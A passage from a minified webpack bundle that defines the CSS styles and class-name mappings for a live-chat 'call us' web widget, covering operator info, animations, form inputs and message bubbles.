.logo-icon_3TYgp{height:17px;padding-right:5px}.root_3y9Nz .operator-info_2dAqG{display:flex;flex-direction:row;height:100%;align-items:center;min-width:0}.root_3y9Nz .operator-info_2dAqG .operator-img-container_3wLEs{position:relative;height:30px;width:30px}.root_3y9Nz .operator-info_2dAqG .operator-img-container_3wLEs .operator-img_3QyV5{height:30px;width:30px}.root_3y9Nz .operator-info_2dAqG .operator-img-container_3wLEs .operator-img_3QyV5.rounded-circle_9wzjW{border-radius:50%}.root_3y9Nz .operator-info_2dAqG .operator-img-container_3wLEs .online-icon_1iypp{position:absolute;height:7px;width:7px;background-color:#4cd137;border-radius:50%;bottom:0;right:0;border:1px solid white}.root_3y9Nz .operator-info_2dAqG .operator-img-container_3wLEs .offline-icon_315e6{background-color:#c23616 !important}.root_3y9Nz .operator-info_2dAqG .operator-img-container_3wLEs svg path:first-of-type{fill:#0596d4;fill:var(--call-us-main-button-background, #0596d4)}.root_3y9Nz .operator-info_2dAqG .operator_name_31eI-{margin-left:5px;font-size:14px;font-size:var(--call-us-font-size, 14px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.root_3y9Nz .operator-info_2dAqG .operator_name_31eI-.popout_1bWbZ{max-width:400px}.root_3y9Nz .space-expander_39RyW{flex-grow:1}.root_3y9Nz .action_menu_2MqtO{display:flex;flex-direction:row;height:100%;align-items:center;margin-left:5px}.root_3y9Nz .action_menu_2MqtO.full-screen-menu_c_N1U{margin-left:15px}.root_3y9Nz .action_menu_2MqtO.full-screen-menu_c_N1U .action_menu_btn_1vcPa{margin-left:20px}.root_3y9Nz .action_menu_2MqtO .action_menu_btn_1vcPa{cursor:pointer;margin-left:5px}.root_3y9Nz .action_menu_2MqtO .action_menu_btn_1vcPa.close_btn_1MXPZ{width:10px;height:14px;line-height:14px}.root_3y9Nz .action_menu_2MqtO .action_menu_btn_1vcPa.minimize_btn_OsuRu{width:13px;line-height:13px;height:13px}\n",""]),i.locals={root:"root_3y9Nz","header-title":"header-title_2Ueyo",panel_head_title:"panel_head_title_39YSP","logo-icon":"logo-icon_3TYgp","operator-info":"operator-info_2dAqG","operator-img-container":"operator-img-container_3wLEs","operator-img":"operator-img_3QyV5","rounded-circle":"rounded-circle_9wzjW","online-icon":"online-icon_1iypp","offline-icon":"offline-icon_315e6",operator_name:"operator_name_31eI-",popout:"popout_1bWbZ","space-expander":"space-expander_39RyW",action_menu:"action_menu_2MqtO","full-screen-menu":"full-screen-menu_c_N1U",action_menu_btn:"action_menu_btn_1vcPa",close_btn:"close_btn_1MXPZ",minimize_btn:"minimize_btn_OsuRu"},e.exports=i},8336:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"@keyframes fadeIn_2c0mp{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn_2c0mp{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}.fadeIn_2c0mp{animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-name:fadeIn_2c0mp;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-name:fadeIn_2c0mp}.slideLeft_3J8Ps{-webkit-animation:slideLeft_3J8Ps 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideLeft_3J8Ps 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideLeft_3J8Ps{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}@keyframes slideLeft_3J8Ps{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}.slideRight_1fPzF{-webkit-animation:slideRight_1fPzF 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideRight_1fPzF 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideRight_1fPzF{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}@keyframes slideRight_1fPzF{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}.slideUp_3BNk_{-webkit-animation:slideUp_3BNk_ 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideUp_3BNk_ 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideUp_3BNk_{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}@keyframes slideUp_3BNk_{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}.nudge_1Say6{-webkit-animation:nudge_1Say6 1s ease-in;animation:nudge_1Say6 1s ease-in}@-webkit-keyframes nudge_1Say6{0%{opacity:0}100%{opacity:1}}@keyframes nudge_1Say6{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fly-in_3B_lw{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}@keyframes fly-in_3B_lw{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}.fly-in_3B_lw{transition:all 0.5s;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:fly-in_3B_lw;animation-name:fly-in_3B_lw}@-webkit-keyframes show-with-delay_1xqMD{0%{opacity:0}100%{opacity:1}}@keyframes show-with-delay_1xqMD{0%{opacity:0}100%{opacity:1}}.show-with-delay_1xqMD{-webkit-animation-name:show-with-delay_1xqMD;animation-name:show-with-delay_1xqMD;-webkit-animation-duration:0s;animation-duration:0s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spin_3DlA1{-webkit-animation:fa-spin_1EdzC 2s linear infinite;animation:spin_3DlA1 2s linear infinite}@-webkit-keyframes spin_3DlA1{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin_3DlA1{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.root_3iK1E{display:inline-block}.root_3iK1E .call-us-toolbar{display:flex;flex-direction:row;justify-content:center}.root_3iK1E .call-us-toolbar button{width:60px;width:var(--call-us-main-button-width, 60px);height:60px;height:var(--call-us-main-button-width, 60px);background-color:#373737;background-color:var(--call-us-form-header-background, #373737);border-radius:50%}.root_3iK1E button{box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}\n",""]),i.locals={fadeIn:"fadeIn_2c0mp",slideLeft:"slideLeft_3J8Ps",slideRight:"slideRight_1fPzF",slideUp:"slideUp_3BNk_",nudge:"nudge_1Say6","fly-in":"fly-in_3B_lw","show-with-delay":"show-with-delay_1xqMD",spin:"spin_3DlA1","fa-spin":"fa-spin_1EdzC",root:"root_3iK1E"},e.exports=i},4957:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".bar_3FtJu{border:0;padding:0;position:relative;display:block;width:100%}.bar_3FtJu:before{content:'';height:2px;width:0;bottom:0;position:absolute;background:#373737;background:var(--call-us-form-header-background, #373737);transition:300ms ease all;left:0}.materialInput_j_B8j,.materialPhone_3tB_L,.materialTextarea_w2E3H{position:relative;flex-grow:1;margin-bottom:5px}.materialInput_j_B8j label,.materialPhone_3tB_L label,.materialTextarea_w2E3H label{color:#373737;color:var(--call-us-form-header-background, #373737);font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px);font-palette:dark;font-weight:normal;position:absolute;pointer-events:none;left:5px;top:10px;transition:300ms ease all}.materialInput_j_B8j textarea,.materialPhone_3tB_L textarea,.materialTextarea_w2E3H textarea{overflow-x:hidden;resize:none}.materialInput_j_B8j textarea:focus ~ label,.materialInput_j_B8j textarea:valid ~ label,.materialPhone_3tB_L textarea:focus ~ label,.materialPhone_3tB_L textarea:valid ~ label,.materialTextarea_w2E3H textarea:focus ~ label,.materialTextarea_w2E3H textarea:valid ~ label{top:-30px;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);color:#373737;color:var(--call-us-form-header-background, #373737)}.materialInput_j_B8j input:focus ~ label,.materialInput_j_B8j input:valid ~ label,.materialInput_j_B8j input:disabled ~ label,.materialPhone_3tB_L input:focus ~ label,.materialPhone_3tB_L input:valid ~ label,.materialPhone_3tB_L input:disabled ~ label,.materialTextarea_w2E3H input:focus ~ label,.materialTextarea_w2E3H input:valid ~ label,.materialTextarea_w2E3H input:disabled ~ label{top:-4px;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);color:#373737;color:var(--call-us-form-header-background, #373737)}.materialInput_j_B8j input,.materialInput_j_B8j textarea,.materialPhone_3tB_L input,.materialPhone_3tB_L textarea,.materialTextarea_w2E3H input,.materialTextarea_w2E3H textarea{background:none;color:black;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);font-family:inherit;padding:10px 0 4px 0;display:block;width:100%;border:none;border-radius:0;border-bottom:1px solid #373737;border-bottom:1px solid var(--call-us-form-header-background, #373737)}.materialInput_j_B8j input:focus,.materialInput_j_B8j textarea:focus,.materialPhone_3tB_L input:focus,.materialPhone_3tB_L textarea:focus,.materialTextarea_w2E3H input:focus,.materialTextarea_w2E3H textarea:focus{outline:none}.materialInput_j_B8j input:focus ~ .bar_3FtJu:before,.materialInput_j_B8j textarea:focus ~ .bar_3FtJu:before,.materialPhone_3tB_L input:focus ~ .bar_3FtJu:before,.materialPhone_3tB_L textarea:focus ~ .bar_3FtJu:before,.materialTextarea_w2E3H input:focus ~ .bar_3FtJu:before,.materialTextarea_w2E3H textarea:focus ~ .bar_3FtJu:before{width:100%}.custom-scrollbar_1KF1G::-webkit-scrollbar{width:4px}.custom-scrollbar_1KF1G::-webkit-scrollbar-track{background:#f1f1f1}.custom-scrollbar_1KF1G::-webkit-scrollbar-thumb{background:#888}.custom-scrollbar_1KF1G::-webkit-scrollbar-thumb:hover{background:#555}.google-button_v1ilf button,.root_3PGsP button{width:100%;color:#444444;background:#0596d4;background:var(--call-us-main-button-background, #0596d4);border:1px #0596d4 solid;border:1px var(--call-us-main-button-background, #0596d4) solid;padding:5px 10px;font-size:14px;font-size:var(--call-us-font-size, 14px);outline:none;cursor:pointer}.google-button_v1ilf button.submit_hsVAP,.root_3PGsP button.submit_hsVAP{align-self:flex-end;background:#0596d4;background:var(--call-us-main-button-background, #0596d4);width:100%;height:35px;color:white;font-size:14px;font-size:var(--call-us-font-size, 14px)}.root_3PGsP{padding:0 10px !important;border-radius:0 0 15px 15px !important;border-top:0 !important;display:flex;flex-direction:column;min-height:64px;background:#ffffff}.root_3PGsP.chat-disabled_2JA3e{padding:0 !important;min-height:unset}.root_3PGsP .chat-message-input-form_3OPD0{margin:0;display:flex;flex-direction:row}.root_3PGsP .chat-message-input-form_3OPD0 .chat-message-input_3t9Cv{height:32px;outline:none;box-sizing:border-box}.root_3PGsP .chat-message-input-form_3OPD0 .chat-message-input_3t9Cv:disabled{cursor:not-allowed}.root_3PGsP .chat-message-input-form_3OPD0 .send-trigger_1o94m{cursor:pointer;height:100%;width:20px;height:20px;margin-top:10px;margin-left:10px}.root_3PGsP .chat-message-input-form_3OPD0 .send-trigger_1o94m.send_enable_2mw5B{fill:#0596d4;fill:var(--call-us-main-button-background, #0596d4)}.root_3PGsP .chat-message-input-form_3OPD0 .send-trigger_1o94m.send_disable_3neVE{cursor:not-allowed;fill:#eeeeee}.root_3PGsP .banner_29O2V{position:relative;height:25px;display:flex;flex-direction:row;align-items:center;margin-top:-2px}.root_3PGsP .banner_29O2V .chat-action-buttons_2wPtP{color:#0596d4;color:var(--call-us-main-button-background, #0596d4);display:flex;flex-direction:row}.root_3PGsP .banner_29O2V .chat-action-buttons_2wPtP .action-button_34ogY{margin-right:6px;cursor:pointer;width:16px;height:16px}.root_3PGsP .banner_29O2V .chat-action-buttons_2wPtP .action-button_34ogY svg{fill:#0596d4;fill:var(--call-us-main-button-background, #0596d4);vertical-align:top}.root_3PGsP .banner_29O2V .powered-by_2k5nN{float:right;text-decoration:none;font-family:sans-serif;font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex-grow:1;text-align:right}.root_3PGsP .banner_29O2V .powered-by_2k5nN a{color:#0596d4;color:var(--call-us-main-button-background, #0596d4)}\n",""]),i.locals={bar:"bar_3FtJu",materialInput:"materialInput_j_B8j",materialPhone:"materialPhone_3tB_L",materialTextarea:"materialTextarea_w2E3H","custom-scrollbar":"custom-scrollbar_1KF1G","google-button":"google-button_v1ilf",root:"root_3PGsP",submit:"submit_hsVAP","chat-disabled":"chat-disabled_2JA3e","chat-message-input-form":"chat-message-input-form_3OPD0","chat-message-input":"chat-message-input_3t9Cv","send-trigger":"send-trigger_1o94m",send_enable:"send_enable_2mw5B",send_disable:"send_disable_3neVE",banner:"banner_29O2V","chat-action-buttons":"chat-action-buttons_2wPtP","action-button":"action-button_34ogY","powered-by":"powered-by_2k5nN"},e.exports=i},342:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"@keyframes fadeIn_1PP45{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn_1PP45{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}.fadeIn_1PP45{animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-name:fadeIn_1PP45;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-name:fadeIn_1PP45}.slideLeft_2lW1F{-webkit-animation:slideLeft_2lW1F 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideLeft_2lW1F 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideLeft_2lW1F{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}@keyframes slideLeft_2lW1F{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}.slideRight_37iUP{-webkit-animation:slideRight_37iUP 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideRight_37iUP 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideRight_37iUP{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}@keyframes slideRight_37iUP{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}.slideUp_3mWXu{-webkit-animation:slideUp_3mWXu 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideUp_3mWXu 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideUp_3mWXu{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}@keyframes slideUp_3mWXu{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}.nudge_2T1EK{-webkit-animation:nudge_2T1EK 1s ease-in;animation:nudge_2T1EK 1s ease-in}@-webkit-keyframes nudge_2T1EK{0%{opacity:0}100%{opacity:1}}@keyframes nudge_2T1EK{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fly-in_mHtDE{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}@keyframes fly-in_mHtDE{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}.fly-in_mHtDE{transition:all 0.5s;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:fly-in_mHtDE;animation-name:fly-in_mHtDE}@-webkit-keyframes show-with-delay_2-Vo6{0%{opacity:0}100%{opacity:1}}@keyframes show-with-delay_2-Vo6{0%{opacity:0}100%{opacity:1}}.show-with-delay_2-Vo6{-webkit-animation-name:show-with-delay_2-Vo6;animation-name:show-with-delay_2-Vo6;-webkit-animation-duration:0s;animation-duration:0s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spin_k86JG{-webkit-animation:fa-spin_nSqkC 2s linear infinite;animation:spin_k86JG 2s linear infinite}@-webkit-keyframes spin_k86JG{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin_k86JG{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.root_2KY9k .file-download-link_3P1fM{text-decoration:none;color:inherit}.root_2KY9k .horizontal_container_33-Wc{display:grid;grid-template-columns:17px auto;grid-column-gap:5px;align-items:center}.root_2KY9k .horizontal_container_33-Wc .horizontal_content_image_2dPYz{width:17px;align-self:center}.root_2KY9k .vertical_container_Q2K0y{display:flex;flex-direction:column}.root_2KY9k .vertical_container_Q2K0y .vertical_content_image_2RDPA{height:100px;min-width:100px;display:flex;flex-direction:column;margin-bottom:3px}.root_2KY9k .vertical_container_Q2K0y .vertical_content_image_2RDPA img{-o-object-fit:scale-down;object-fit:scale-down;align-self:center;height:100%;max-width:100%}.root_2KY9k .file-info_219P7{min-width:0}.root_2KY9k .file-info_219P7 .file-name_TDWnC{align-self:end;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;text-align:left}.root_2KY9k .file-info_219P7 .file-size_1VBbN{float:left;font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px);align-self:end;justify-self:end}\n",""]),i.locals={fadeIn:"fadeIn_1PP45",slideLeft:"slideLeft_2lW1F",slideRight:"slideRight_37iUP",slideUp:"slideUp_3mWXu",nudge:"nudge_2T1EK","fly-in":"fly-in_mHtDE","show-with-delay":"show-with-delay_2-Vo6",spin:"spin_k86JG","fa-spin":"fa-spin_nSqkC",root:"root_2KY9k","file-download-link":"file-download-link_3P1fM",horizontal_container:"horizontal_container_33-Wc",horizontal_content_image:"horizontal_content_image_2dPYz",vertical_container:"vertical_container_Q2K0y",vertical_content_image:"vertical_content_image_2RDPA","file-info":"file-info_219P7","file-name":"file-name_TDWnC","file-size":"file-size_1VBbN"},e.exports=i},1112:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"@keyframes fadeIn_2vkOd{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn_2vkOd{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}.fadeIn_2vkOd{animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-name:fadeIn_2vkOd;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-name:fadeIn_2vkOd}.slideLeft_2Udiv{-webkit-animation:slideLeft_2Udiv 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideLeft_2Udiv 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideLeft_2Udiv{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}@keyframes slideLeft_2Udiv{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}.slideRight_DJz1G{-webkit-animation:slideRight_DJz1G 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideRight_DJz1G 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideRight_DJz1G{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}@keyframes slideRight_DJz1G{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}.slideUp_gWFz3{-webkit-animation:slideUp_gWFz3 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideUp_gWFz3 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideUp_gWFz3{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}@keyframes slideUp_gWFz3{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}.nudge_1nCOl{-webkit-animation:nudge_1nCOl 1s ease-in;animation:nudge_1nCOl 1s ease-in}@-webkit-keyframes nudge_1nCOl{0%{opacity:0}100%{opacity:1}}@keyframes nudge_1nCOl{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fly-in_390SE{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}@keyframes fly-in_390SE{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}.fly-in_390SE,.root_2RJyu .msg_bubble_3H8Qg{transition:all 0.5s;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:fly-in_390SE;animation-name:fly-in_390SE}@-webkit-keyframes show-with-delay_2QO2C{0%{opacity:0}100%{opacity:1}}@keyframes show-with-delay_2QO2C{0%{opacity:0}100%{opacity:1}}.show-with-delay_2QO2C{-webkit-animation-name:show-with-delay_2QO2C;animation-name:show-with-delay_2QO2C;-webkit-animation-duration:0s;animation-duration:0s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spin_vMfUk{-webkit-animation:fa-spin_3zkzA 2s linear infinite;animation:spin_vMfUk 2s linear infinite}@-webkit-keyframes spin_vMfUk{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin_vMfUk{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.root_2RJyu{display:flex;flex-direction:column}.root_2RJyu .msg_bubble_client_2E_BW{justify-content:flex-start}.root_2RJyu .msg_bubble_agent_6a5Gs{justify-content:flex-end}.root_2RJyu .msg_bubble_3H8Qg{display:flex;flex-direction:row;margin-bottom:6px !important}.root_2RJyu .msg_bubble_3H8Qg .avatar_container_2eN-E{height:27px;min-width:27px;max-width:27px}.root_2RJyu .msg_bubble_3H8Qg .avatar_container_2eN-E svg path:first-of-type{fill:#0596d4;fill:var(--call-us-main-button-background, #0596d4)}.root_2RJyu .msg_bubble_3H8Qg .avatar_container_2eN-E .avatar_img_3_STP{border-radius:50%;height:27px;min-width:27px;max-width:27px}.root_2RJyu .msg_bubble_3H8Qg .msg_container_2iwpY{width:0;line-height:1.4;margin-top:auto;margin-bottom:auto;border-radius:5px;padding:10px;position:relative;flex-grow:1;display:flex;flex-direction:column;font-size:14px;font-size:var(--call-us-font-size, 14px);word-wrap:break-word;word-break:break-word}.root_2RJyu .msg_bubble_3H8Qg .msg_container_2iwpY .msg_sub_area_zz0o2{display:flex;flex-direction:row;justify-content:space-between;margin-top:5px;font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px)}.root_2RJyu .msg_bubble_3H8Qg .msg_container_2iwpY .msg_sub_area_zz0o2 .msg_sender_name_i34Tn{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:60%;float:left;margin-right:5px}.root_2RJyu .msg_bubble_3H8Qg .msg_container_2iwpY .msg_sub_area_zz0o2 .msg_timestamp_1TKs1{white-space:nowrap}.root_2RJyu .msg_bubble_3H8Qg .msg_container_2iwpY .sending_indication_wf0It{display:flex;flex-direction:row;justify-content:flex-end;position:absolute;bottom:0;right:2px}.root_2RJyu .msg_bubble_3H8Qg .msg_container_2iwpY .sending_indication_wf0It .sending_icon_2GAbW{width:1em;height:1em;display:inline-block;fill:#373737;fill:var(--call-us-form-header-background, #373737);margin:0 0 0 5px}.root_2RJyu .msg_bubble_3H8Qg .msg_client_pZ7MA{margin-left:10px;background-color:#d4d4d4;background-color:var(--call-us-client-text-color, #d4d4d4)}.root_2RJyu .msg_bubble_3H8Qg .msg_client_pZ7MA.new_msg_1sNss::before{content:'';position:absolute;width:0;height:0;left:-7px;top:8px;border-top:8px solid transparent;border-right:8px solid #d4d4d4;border-right:8px solid var(--call-us-client-text-color, #d4d4d4);border-bottom:8px solid transparent}.root_2RJyu .msg_bubble_3H8Qg .msg_agent_3l4AH{margin-right:10px;background-color:#eee;background-color:var(--call-us-agent-text-color, #eee)}.root_2RJyu .msg_bubble_3H8Qg .msg_agent_3l4AH.new_msg_1sNss::after{content:'';position:absolute;width:0;height:0;right:-8px;top:8px;border-top:8px solid transparent;border-left:8px solid #eee;border-left:8px solid var(--call-us-agent-text-color, #eee);border-bottom:8px solid transparent}.root_2RJyu .error-message_1UQGl{color:red;font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px);margin-bottom:10px}.root_2RJyu .error-message_1UQGl .error-message-retry_3NaXv{cursor:pointer}\n",""]),i.locals={fadeIn:"fadeIn_2vkOd",slideLeft:"slideLeft_2Udiv",slideRight:"slideRight_DJz1G",slideUp:"slideUp_gWFz3",nudge:"nudge_1nCOl","fly-in":"fly-in_390SE",root:"root_2RJyu",msg_bubble:"msg_bubble_3H8Qg","show-with-delay":"show-with-delay_2QO2C",spin:"spin_vMfUk","fa-spin":"fa-spin_3zkzA",msg_bubble_client:"msg_bubble_client_2E_BW",msg_bubble_agent:"msg_bubble_agent_6a5Gs",avatar_container:"avatar_container_2eN-E",avatar_img:"avatar_img_3_STP",msg_container:"msg_container_2iwpY",msg_sub_area:"msg_sub_area_zz0o2",msg_sender_name:"msg_sender_name_i34Tn",msg_timestamp:"msg_timestamp_1TKs1",sending_indication:"sending_indication_wf0It",sending_icon:"sending_icon_2GAbW",msg_client:"msg_client_pZ7MA",new_msg:"new_msg_1sNss",msg_agent:"msg_agent_3l4AH","error-message":"error-message_1UQGl","error-message-retry":"error-message-retry_3NaXv"},e.exports=i},9561:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".root_3uf3r{display:flex;flex-direction:row;flex-wrap:wrap;padding-bottom:15px;position:relative}.root_3uf3r .option_button_2nTxY{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:5px;margin:3px}.root_3uf3r .option_button_2nTxY.light-text_2C565{color:#FFFFFF}.root_3uf3r .option_button_2nTxY.bordered_1uwhX{border-style:solid;border-radius:10px;border-width:1px;border-color:#d4d4d4;border-color:var(--call-us-client-text-color, #d4d4d4);min-width:35px;text-align:center}.root_3uf3r .option_button_2nTxY.bordered_1uwhX:hover{background-color:#d4d4d4;background-color:var(--call-us-client-text-color, #d4d4d4)}.root_3uf3r .option_button_2nTxY:hover{cursor:pointer}.root_3uf3r .selected_description_2KukC{margin-left:10px;line-height:39px}.root_3uf3r .hovered_description_2H1G0{position:absolute;bottom:8px;width:88%;text-align:center}\n",""]),i.locals={root:"root_3uf3r",option_button:"option_button_2nTxY","light-text":"light-text_2C565",bordered:"bordered_1uwhX",selected_description:"selected_description_2KukC",hovered_description:"hovered_description_2H1G0"},e.exports=i},3839:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".bar_1d-Mw{border:0;padding:0;position:relative;display:block;width:100%}.bar_1d-Mw:before{content:'';height:2px;width:0;bottom:0;position:absolute;background:#373737;background:var(--call-us-form-header-background, #373737);transition:300ms ease all;left:0}.materialInput_fKTHD,.materialPhone_3-YId,.materialTextarea_3yJnC{position:relative;flex-grow:1;margin-bottom:5px}.materialInput_fKTHD label,.materialPhone_3-YId label,.materialTextarea_3yJnC label{color:#373737;color:var(--call-us-form-header-background, #373737);font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px);font-palette:dark;font-weight:normal;position:absolute;pointer-events:none;left:5px;top:10px;transition:300ms ease all}.materialInput_fKTHD textarea,.materialPhone_3-YId textarea,.materialTextarea_3yJnC textarea{overflow-x:hidden;resize:none}.materialInput_fKTHD textarea:focus ~ label,.materialInput_fKTHD textarea:valid ~ label,.materialPhone_3-YId textarea:focus ~ label,.materialPhone_3-YId textarea:valid ~ label,.materialTextarea_3yJnC textarea:focus ~ label,.materialTextarea_3yJnC textarea:valid ~ label{top:-30px;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);color:#373737;color:var(--call-us-form-header-background, #373737)}.materialInput_fKTHD input:focus ~ label,.materialInput_fKTHD input:valid ~ label,.materialInput_fKTHD input:disabled ~ label,.materialPhone_3-YId input:focus ~ label,.materialPhone_3-YId input:valid ~ label,.materialPhone_3-YId input:disabled ~ label,.materialTextarea_3yJnC input:focus ~ label,.materialTextarea_3yJnC input:valid ~ label,.materialTextarea_3yJnC input:disabled ~ label{top:-4px;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);color:#373737;color:var(--call-us-form-header-background, #373737)}.materialInput_fKTHD input,.materialInput_fKTHD textarea,.materialPhone_3-YId input,.materialPhone_3-YId textarea,.materialTextarea_3yJnC input,.materialTextarea_3yJnC textarea{background:none;color:black;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);font-family:inherit;padding:10px 0 4px 0;display:block;width:100%;border:none;border-radius:0;border-bottom:1px solid #373737;border-bottom:1px solid var(--call-us-form-header-background, #373737)}.materialInput_fKTHD input:focus,.materialInput_fKTHD textarea:focus,.materialPhone_3-YId input:focus,.materialPhone_3-YId textarea:focus,.materialTextarea_3yJnC input:focus,.materialTextarea_3yJnC textarea:focus{outline:none}.materialInput_fKTHD input:focus ~ .bar_1d-Mw:before,.materialInput_fKTHD textarea:focus ~ .bar_1d-Mw:before,.materialPhone_3-YId input:focus ~ .bar_1d-Mw:before,.materialPhone_3-YId textarea:focus ~ .bar_1d-Mw:before,.materialTextarea_3yJnC input:focus ~ .bar_1d-Mw:before,.materialTextarea_3yJnC textarea:focus ~ .bar_1d-Mw:before{width:100%}.custom-scrollbar_2h8Ar::-webkit-scrollbar,.root_25A4M .chat-container_1uPxK::-webkit-scrollbar{width:4px}.custom-scrollbar_2h8Ar::-webkit-scrollbar-track,.root_25A4M .chat-container_1uPxK::-webkit-scrollbar-track{background:#f1f1f1}.custom-scrollbar_2h8Ar::-webkit-scrollbar-thumb,.root_25A4M .chat-container_1uPxK::-webkit-scrollbar-thumb{background:#888}.custom-scrollbar_2h8Ar::-webkit-scrollbar-thumb:hover,.root_25A4M 